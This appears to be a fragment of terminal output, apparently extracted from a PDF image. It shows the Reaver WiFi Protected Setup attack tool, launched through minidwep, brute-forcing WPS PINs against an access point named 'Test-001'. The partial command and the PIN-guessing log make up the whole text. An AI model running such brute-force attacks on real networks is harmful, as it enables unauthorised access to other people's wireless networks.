 wlan0 mon1 1C:FA:68:01:2F:08
+ tee /tmp/minidwep/1C:FA:68:01:2F:08.log
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Restored previous session
[+] Waiting for beacon from 1C:FA:68:01:2F:08
[+] Associated with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] 0.02% complete @ 2018-11-19 11:06:12 (0 seconds/pin)
[+] Trying pin 01235678
[+] Trying pin 11115670
[+] Trying pin 22225672
[+] Trying pin 33335674
[+] Trying pin 44445676
[+] 0.05% complete @ 2018-11-19 11:06:30 (8 seconds/pin)
[+] Trying pin 44445676